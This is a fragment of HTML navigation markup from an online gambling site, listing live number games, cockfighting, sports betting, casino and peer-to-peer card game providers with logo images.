        <a  class="navlink"  href="https://companionable.net/live"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <img loading="lazy"
                decoding="async" src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live game" height="41px">
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LIVE GAMES                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/41.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 24d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/42.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">24D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 36d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/44.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">36D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 48d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/43.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">48D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokball" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/49.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Ball</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active abjad" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/197.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ABJAD</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/160.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 6colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/155.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">6 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokdice" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/159.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Dice</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mpo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mpo_number.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LV NUMBER GAME</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sicbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/46.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sicbo</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 60d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">60D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sv388" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/live/sv388" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SV388</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ws168" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WS168</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ga28" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GA28</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JMARBLE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://companionable.net/sports"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              sports                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmd" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">CMD SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WBET Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SBO SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SABA SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">UNITED GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bti" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/bti_sport.gif"   height="90"/>
                          <div class="menu-item-title">BTI SPORTS</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active virtual-sport" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">Virtual Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://companionable.net/casino"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              casino                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">PRAGMATIC</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EVO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SEXY</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ICONIC21</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active allbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ALLBET</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MICROGAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">BIG GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active asia-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"   height="90"/>
                          <div class="menu-item-title">PLAYACE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">568win</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active dreamgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">DREAM GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active opus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">OPUS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wm" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WM</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">W</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SKYWIND</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LG88</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">AI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active eeai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EEAI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">VIA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MIKIWORLD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://companionable.net/poker"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.P2P" class="icon-menu-poker-01"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              p2p                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active texas-poker" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/TXP.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Texas Poker</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active poker-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/PKD.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Poker Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active baccarat-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCR.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Baccarat Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ceme-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCM.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Ceme Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ceme-take-turn" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CMK.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Ceme Take Turn</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active domino-qq" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/DQQ.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Domino QQ</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">13 Cards</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">13 Cards Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS2.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">3 Cards</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-3" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP2.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">3 Cards Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sakong" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BSK.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sakong</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
